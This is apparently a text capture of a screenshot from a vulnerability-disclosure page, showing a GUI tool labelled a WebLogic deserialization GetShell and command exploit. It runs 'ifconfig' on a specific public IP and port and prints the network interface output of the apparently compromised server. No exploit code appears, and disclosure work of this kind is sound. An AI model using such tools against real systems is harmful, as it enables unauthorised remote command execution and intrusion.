 WebLogic Unserialization GetShell&CMD Exploit by rebeyond

Host: 122.97.17.78

Port: 8005

DisConn

FilePath:

Upload

CMD: ifconfig

Execute

Result:
eth0 Link encap:Ethernet HWaddr 40:F2:E9:CD:2A:02
inet addr:10.1.2.146 Bcast:10.1.2.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:917839068 errors:0 dropped:0 overruns:0 frame:0
TX packets:812672603 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:270381229680 (251.8 GiB) TX bytes:457200672083 (425.8 GiB)
Memory:bc580000-bc5a0000

eth1 Link encap:Ethernet HWaddr 40:F2:E9:CD:2A:03
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Memory:bc5a0000-bc5c0000

eth2 Link encap:Ethernet HWaddr 40:F2:E9:CD:2A:04
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)

www.wooyun.org